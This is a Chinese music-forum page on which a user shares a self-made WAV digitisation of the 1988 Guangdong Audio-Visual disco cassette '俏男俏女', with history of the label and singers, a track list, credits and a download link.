

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shuzimusic.com/thread-1674-1-1.html
body_size: 19647
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>[俏男俏女 林端/浮龙/温馨 广东音像 1988][WAV/1.38G/百度] - 数坛原创 -  数字音乐论坛 -  Powered by Discuz!</title>
<link href="https://shuzimusic.com/thread-1674-1-1.html" rel="canonical" />
<meta name="keywords" content="[俏男俏女 林端/浮龙/温馨 广东音像 1988][WAV/1.38G/百度]" />
<meta name="description" content="本版资源为个人原创采样版本，欢迎转载，但请务必注明出处广东音像出版社是1987年第一季度前后创立的，出版社早期做录音带有明显的风格区分，而比较出名的就是同年中期 ... [俏男俏女 林端/浮龙/温馨 广东音像 1988][WAV/1.38G/百度] ,数字音乐论坛" />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2026 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://shuzimusic.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?aGt" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_forum_viewthread.css?aGt" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_2_iefix.css?aGt" /><![endif]--><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'aGt', charset = 'utf-8', discuz_uid = '0', cookiepre = 'Ax4B_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金币|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly9zaHV6aW11c2ljLmNvbS90aHJlYWQtMTY3NC0xLTEuaHRtbA==', SITEURL = 'https://shuzimusic.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?aGt" type="text/javascript"></script>
<meta name="application-name" content="数字音乐论坛" />
<meta name="msapplication-tooltip" content="数字音乐论坛" />
<meta name="msapplication-task" content="name=怀旧金典;action-uri=https://shuzimusic.com/forum.php;icon-uri=https://shuzimusic.com/static/image/common/bbs.ico" />
<link rel="archives" title="数字音乐论坛" href="https://shuzimusic.com/archiver/" />
<script src="data/cache/forum.js?aGt" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://38.148.255.14/');">设为首页</a><a href="https://38.148.255.14/"  onclick="addFavorite(this.href, '数字音乐论坛');return false;">收藏本站</a><a href="https://www.shuzimusic.com/forum.php?mod=viewthread&tid=143&extra=page%3D1" target="_blank"  style="color: purple">金币充值</a><a href="javascript:;" id="u179stranlink">繁体中文</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<style type="text/css"> #toptb a#lunar { padding-right: 12px; background: url(./source/plugin/pn_tianqi_rili/template/image/arrow-down1.gif) no-repeat 100% 50%;}
					#toptb a#lunar.a {padding-right: 12px; background: url(./source/plugin/pn_tianqi_rili/template/image/arrow-up1.gif) no-repeat 100% 50%;}#lunar_menu {
				border-color: #9A9A9A;
				margin-top: -1px;
				padding: 10px;
				text-align: left;
				width: 340px;
				height: auto;
				line-height:18px;
				}
				#lunar_menu .cl:after {clear: both; content: "."; display: block; height: 0;visibility: hidden;}
				#lunar_menu hr.l {background: none repeat scroll 0 0 #DADADA; border: medium none; color: #DADADA; height: 1px;}
				#lunar_days a {float: none;}
				#days_info button{height:22px;}
				#days_info {padding:20px 0;margin-top:-20px;}
				.ie6 #days_info {padding:20px 0;margin-top:-30px;}
				</style><div id="sel_info_win" class="fwinmask" style="display: none;"></div><div id="lunar_menu" class="p_pop blk" style="display: none;"><b>现距离2026年春节还有：<font color=#EE0000 id="sj_timeleft"></font></b><iframe width="400" height="100" frameborder="0" scrolling="no" hspace="0" src="https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1"></iframe><br></div>
						<a id="lunar" class="" onmouseover="showMenu({'ctrlid':'lunar','pos':'34','ctrlclass':'a','duration':2});" href="javascript:;">天气与日历</a><script language="javascript" src="./source/plugin/pn_tianqi_rili/template/js/lunar-sc.js"></script>
					<script type="text/javascript">
					getLunar("1768652653","dshO",+8,Array(true,true,true,true,true,true,true,true));
					TimeLimit(2518546.9928579);
					</script><a href="javascript:;" id="switchwidth" onClick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="数字音乐论坛"><img src="https://www.shuzimusic.com/static/image/common/logo.png" alt="数字音乐论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?aGt" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="108d33e8" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
            <script src="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js" crossOrigin="anonymous"></script>
            <div id="test"></div>
            <script>
                var myCaptcha1=_dx.Captcha(document.getElementById("test"), {
                    appKey: "31562977096a2ee5b22a105ad0b135fa",
                    style: "popup",
                    success: function (token) {
                        document.getElementById("dx_verify_token1").value=token;
                        myCaptcha1.hide();
                        lsSubmit();
                    }
                });

                var lsform = document.getElementById('lsform');
                var obj = document.createElement("input");
                obj.name = "dx_verify_token";
                obj.id = "dx_verify_token1";
                obj.type = "hidden";
                lsform.appendChild(obj);

                var button = document.forms[0].getElementsByTagName('button')[0];
                if (button.addEventListener) {   
                    button.addEventListener("click", function(e){
                        if(document.getElementById("ls_username").value!='' && document.getElementById("ls_password").value!=''){
                            e.preventDefault();
                            e.stopPropagation();

                            myCaptcha1.reload();
                            myCaptcha1.show();
                        }
                    }, false); 
                } else if (button.attachEvent) {
                    button.attachEvent("onclick", function(e){
                        if(document.getElementById("ls_username").value!='' && document.getElementById("ls_password").value!=''){

                            myCaptcha1.reload();
                            myCaptcha1.show();
                        }
                    }); 
                }
            </script></div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(14);})">快捷导航</a>
<ul><li id="mn_Ned7a" ><a href="https://www.123pan.com/s/ociA-33uph.html" hidefocus="true" target="_blank"  >App下载</a></li><li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >怀旧金典<span>BBS</span></a></li><li id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="Guide"  >导读<span>Guide</span></a></li><li id="mn_N1c0a" ><a href="http://zuoye.free.fr/index.php" hidefocus="true" target="_blank"  >试听上传</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="108d33e8" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="14" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9D%8E%E8%B0%B7%E4%B8%80&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">李谷一</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E8%94%B7&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张蔷</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%B5%B5%E8%8E%89&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">赵莉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E8%A1%8C&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张行</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%88%98%E6%96%87%E6%AD%A3&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">刘文正</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E5%9B%BD%E8%8D%A3&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张国荣</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%82%93%E4%B8%BD%E5%90%9B&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">邓丽君</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%BE%99%E9%A3%98%E9%A3%98&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">龙飘飘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%91%A8%E6%9D%B0%E4%BC%A6&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">周杰伦</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%BD%90%E7%A7%A6&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">齐秦</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%99%88%E7%99%BE%E5%BC%BA&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">陈百强</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%A7%A3%E6%99%93%E4%B8%9C&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">解晓东</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%BD%97%E6%96%87&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">罗文</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BE%90%E5%B0%8F%E5%87%A4&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">徐小凤</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%B4%B9%E7%8E%89%E6%B8%85&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">费玉清</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9D%8E%E7%8E%B2%E7%8E%89&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">李玲玉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%B1%E9%80%A2%E5%8D%9A&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">朱逢博</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%90%B4%E6%B6%A4%E6%B8%85&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">吴涤清</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B4%94%E5%81%A5&amp;formhash=108d33e8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">崔健</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="14" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>



            <script src="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js" crossOrigin="anonymous"></script>
<div id="wp" class="wp"><script type="text/javascript">var fid = parseInt('14'), tid = parseInt('1674');</script>

<script src="data/cache/forum_viewthread.js?aGt" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">数字音乐论坛</a><em>&raquo;</em><a href="forum.php">怀旧金典</a> <em>&rsaquo;</em> <a href="forum.php?gid=15">数字原创区（Vip专享）</a> <em>&rsaquo;</em> <a href="forum-14-1.html">数坛原创</a> <em>&rsaquo;</em> <a href="thread-1674-1-1.html">[俏男俏女 林端/浮龙/温馨 广东音像 1988][WAV/1.38G/百 ...</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"><div class="pg"><strong>1</strong><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=2">2</a><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=3">3</a><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=4">4</a><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=5">5</a><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=6">6</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 6 页"> / 6 页</span></label><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=2" class="nxt">下一页</a></div></div>
<span class="y pgb"><a href="forum-14-1.html">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=14')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div class="hm ptn">
<span class="xg1">查看:</span> <span class="xi1">7773</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">51</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
[磁带]
<span id="thread_subject">[俏男俏女 林端/浮龙/温馨 广东音像 1988][WAV/1.38G/百度]</span>
</h1>
<span class="xg1">
<a href="thread-1674-1-1.html" onclick="return copyThreadUrl(this, '数字音乐论坛')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_8841" ><table id="pid8841" class="plhin" summary="pid8841" cellspacing="0" cellpadding="0">
<tr>
<a name="newpost"></a> <td class="pls" rowspan="2">
<div id="favatar8841" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-36.html" target="_blank" class="xw1">三岁的大男孩儿</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8841" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8841_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-36.html" target="_blank" class="xi2">三岁的大男孩儿</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=36&do=profile" target="_blank" class="xi2">2082</a></dd>
</dl><dt>威望</dt><dd>314 </dd>
<dt>金币</dt><dd>1114 </dd>
<dt>贡献</dt><dd>267 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=36&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8841')"><a href="space-uid-36.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=36&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8841" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="9.9936" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>20.82%</span>
</p>
<div id="plgup8841_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">2082</span>, 升到下一级还需要 7918 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=36&do=thread&type=thread&view=me&from=space" class="xi2">40</a></p>主题</th><th><p><a href="home.php?mod=space&uid=36&do=thread&type=reply&view=me&from=space" class="xi2">18</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=36&do=profile" class="xi2">1114</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up8841" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up8841_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 2082, 距离下一级还需 7918 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_8841" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up8841_menu'});"><span class="pbr2" style="width:20%;"></span></span></p>
<div id="g_up8841_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 2082, 距离下一级还需 7918 积分</div></div>

<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8841_2" src="static/image/common/medal2.gif" alt="活跃会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_2_menu', 'pos':'12!'})" /><img id="md_8841_7" src="static/image/common/medal7.gif" alt="突出贡献" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_7_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_36&amp;touid=36&amp;pmid=0&amp;daterange=2&amp;pid=8841&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8841" src="static/image/common/online_member.gif" />
<em id="authorposton8841">发表于 2024-6-23 14:36:02</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 8841);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8841">
<script type="text/javascript">replyreload += ',' + 8841;</script><i class="pstatus"> 本帖最后由 三岁的大男孩儿 于 2024-6-23 14:41 编辑 </i><br />
<br />
<div align="center"><strong><font size="6"><font color="#ff00ff">本版资源为个人原创采样版本，欢迎转载，但请务必注明出处</font></font></strong></div><br />
<br />
<br />
<br />
<font size="4"><font color="#9acd32"><strong>广东音像出版社是1987年第一季度前后创立的，出版社早期做录音带有明显的风格区分，而比较出名的就是同年中期前后开始推出的中文迪斯科翻唱合集【狂热】系列，而在后面的1988-1990年前后，也推出过一些单发版迪斯科翻唱合辑。这个细节在2019年做【狂劲午夜】和【燃烧再燃烧】初步单声采样的时候被我注意到，这些合集的抬头写的都比较清楚，一般都是冠名为【世界最新霹雳舞歌曲】，【世界最新摇滚歌曲】或者【世界最新迪斯科歌曲】等等，这种合集普遍不算太难找，但是做这些收集工作的人不多，甚至很少，毕竟有个【狂热】系列和【大型迪斯科】在，加上童年中唱广州对香港的【荷东】原版进行了一个系统性的引进发行，导致这些配器相对简单，演唱歌手相对火热程度不算太高的中文迪斯科翻唱集在发行后大多马上进入了历史的故纸堆中，静静地等待着有心人去发掘备份和系统整理。</strong></font></font><br />
<br />
<font size="4"><font color="#800080"><strong>实际上这张【俏男俏女】早在18年底就已经到我手里了，也做过一个单声道的初步试听采样，第一个找到的版本其实外观很出色，带体也是引带在外的情况，原来的想法是估计本版资料应该是很出色的效果，但试听了一下各种问题都出现了，比如跳声道，人声不清，爆音等一应俱全，单声道外放都是这种效果更不用说立体声双声道的内录效果了。这个专辑由于起步有点高，而实际效果听下来落差太大了，所以就扔到了柜子里吃灰了，直到6年后重新想起来做这个，时间跨度挺久。</strong></font></font><br />
<br />
<font size="4"><font color="#800080"><strong>最近之所以说想到要重做这个资料缘由是第二面的开场曲，是因为以前做过一张广东音像出版的音乐带【狂欢舞曲】320K的立体声采样，音质不错，然后顺势看了下介绍，都是从【迪斯科之夜】里面精选出来的歌曲伴奏作为背景音乐，以合成器为主声的音乐演奏曲目，这首【凋谢的玫瑰】颇合我的胃口，于是这套两集迪斯科合集【迪斯科之夜】就顺势来到了我手中，第一集的资料很早就流传在网络了，个人对比了一下和自己做的采样版本基本没有什么重大的区别，只不过实体资料发售了两个版本，一个是纸套版，一个是单封面版，纸套版本的很少见，现在在二手平台上的资料大多以后者为主，但带体贴纸没有重大区别，曲目也是一样的。</strong></font></font><br />
<br />
<font size="4"><font color="#f4a460"><strong>讨论一下歌手，在专辑中担任演唱者的这三位中，现在可以找到还在活动的就是林端。她的家庭就是一个标准的艺术世家，父亲是一位著名话剧表演家，母亲是乐团的专业歌唱演员，在这种家庭背景下林端走歌手这条路便顺理成章了。在1985-1989年间，她出过一些合集，比如1986年太平洋音像的【为我们骄傲】，也出过个人独唱专辑，1985年中国旅游的【雪中情】，也和一些后期知名度指数形式提高的女歌手朱哲琴做过一张新时代影音的合集【秋雨琴音】，这些资料大多发行于1989年前，而这一年也是很多歌手演艺生涯的转折点，基本上大部分当时的合集歌手都在这一年后停止活动或者转战其他行业，比如这张【俏男俏女】的其他两位歌手，现在网上的资料很有限，甚至歌手的名字是不是笔名或者马甲还无从得知，早期歌手大多以唱功和音色为起底业务标准，基本功都都挺出色，但由于种种原因渐渐消失在了大众的眼中，</strong></font></font><strong>不得不说是一件很可惜的事情。</strong><br />
<br />
<strong><font size="4"><font color="#ff00ff">由于上面所说的第二面第一首的纯音乐版本很出色，所以说本次采样特地去找了一本未拆封的版本来做，实际上这个专辑的未拆封版本不是很难找，甚至有的版本也只是把开封处的部分切开，其他部分的塑封膜都完整保留了。由于是未拆封的版本，所以说活了活带面，改了一下发硬的绵就可以上座采样了。试听下来比以往的采样试验品好了不少，毕竟是未拆封资料，只要不进水，不见光基本都可以还原到原始母带的八九成水平，加上出版印制单位不是【华顺音像】，而是承接了【狂热】系列前几集的【夏里巴】，音质方面个人感觉还是很放心的，基本一遍过，也没有听出明显问题来，加上作为中国迪斯科纯音乐先驱之一的何文彪老师配器更为本专辑增色不少，值得一听，当然</font></font></strong><font size="4"><font color="#ff00ff"><strong>如果各位后期保存试听的时候发现哪一首有明显问题了欢迎回复，到时候会再找时间进行重录采样替换。</strong><br />
</font></font><br />
<br />
<br />
<br />
<strong><font size="5"><font color="#ffa500">俏</font><font color="#ff0000">男</font><font color="#ffa500">俏</font><font color="#ff0000">女</font> <font color="#f4a460">迪斯科之夜《二》</font></font></strong><br />
<br />
<strong><font size="5">曲目列表【GY045】</font></strong><br />
<br />
<br />
<strong><font size="5">SIDE A</font></strong><br />
<strong><font size="5"><font color="#4b0082">01 燃烧的歌</font></font></strong><br />
<strong><font size="5"><font color="#4b0082">02 初恋回忆</font></font></strong><br />
<strong><font size="5"><font color="#4b0082">03 爱，像什么</font></font></strong><br />
<strong><font size="5"><font color="#4b0082">04 送别</font></font></strong><br />
<strong><font size="5"><font color="#4b0082">05 和你在一起</font></font></strong><br />
<strong><font size="5"><br />
</font></strong><br />
<strong><font size="5"><br />
</font></strong><strong><font size="5">SIDE B</font></strong><br />
<strong><font size="5"><font color="#4b0082"><br />
</font></font></strong><br />
<strong><font size="5"><font color="#000080">01 凋谢的玫瑰</font></font></strong><br />
<ignore_js_op><div id="mp3_jT6" class="media"><div id="mp3_jT6_container" class="media_container"></div><div id="mp3_jT6_tips" class="media_tips"><a href="http://fannao.free.fr/view.php/0c2d666165d4b4606cd129cdffcef020.mp3" target="_blank">如果无法播放，请点击此处在新窗口打开</a></div></div><script type="text/javascript">detectPlayer("mp3_jT6", "mp3", "http://fannao.free.fr/view.php/0c2d666165d4b4606cd129cdffcef020.mp3", "400", "66");</script></ignore_js_op><strong><font size="5"><font color="#000080"><br />
</font></font></strong><strong><font size="5"><font color="#000080">02 跳呀！迪斯科</font></font></strong><br />
<strong><font size="5"><font color="#000080">03 你为何离去</font></font></strong><br />
<strong><font size="5"><font color="#000080">04 起舞到天明</font></font></strong><br />
<strong><font size="5"><br />
</font></strong><br />
<strong><font size="5"><font color="#0000ff">编辑：张培根/赖秀薇</font></font></strong><br />
<strong><font size="5"><font color="#0000ff">配器：何文彪</font></font></strong><br />
<strong><font size="5"><font color="#0000ff">演唱者：浮龙/温馨/林端</font></font></strong><br />
<strong><font size="5"><font color="#0000ff">录音：高温</font></font></strong><br />
<strong><font size="5"><font color="#0000ff">设计：何勇当</font></font></strong><br />
<strong><font size="5"><font color="#00bfff"><br />
</font></font></strong><br />
<strong><font size="5"><font color="#00bfff">出版发行：广东音像出版社</font></font></strong><br />
<strong><font size="5"><font color="#00bfff">印制：夏里巴音带厂</font></font></strong><br />
<br />
<br />
<br />
<font size="6"><font color="#00ff00"><strong>文件夹内包含以下资料</strong></font></font><br />
<br />
<font size="6"><font color="#00ff00"><strong>1 单曲分轨</strong></font></font><br />
<font size="6"><font color="#00ff00"><strong>2 单面整轨</strong></font></font><br />
<font size="6"><font color="#00ff00"><strong>3 详细信息</strong></font></font><br />
<br />
<font size="6"><font color="#00ff00"><strong>链接:<a href="https://pan.baidu.com/s/1inNP_bBQEVO4ahoPXOyzQw" target="_blank">https://pan.baidu.com/s/1inNP_bBQEVO4ahoPXOyzQw</a></strong></font></font><br />
<br />
<font size="6"><font color="#00ff00"><strong><div class="locked">游客，如果您要查看本帖隐藏内容请<a href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674" onclick="showWindow('reply', this.href)">回复</a></div></strong><br />
</font></font><br />
<br />
<br />
<br />
</td></tr></table>
<div class="pattl">


<ignore_js_op>

<dl class="tattl attm">

<dd>

<img src="data/attachment/forum/202406/23/143817xrn7mz7ueug97imm.jpg" alt="cover.jpg" title="cover.jpg" />
</dd>

</dl>

</ignore_js_op>



<ignore_js_op>

<dl class="tattl attm">

<dd>

<img src="data/attachment/forum/202406/23/143821eh1tjw6hwtgozuw1.jpeg" alt="LYRIC.jpeg" title="LYRIC.jpeg" />
</dd>

</dl>

</ignore_js_op>



<ignore_js_op>

<dl class="tattl attm">

<dd>

<img src="data/attachment/forum/202406/23/143824ouoso96n868l9s6o.jpeg" alt="A.jpeg" title="A.jpeg" />
</dd>

</dl>

</ignore_js_op>



<ignore_js_op>

<dl class="tattl attm">

<dd>

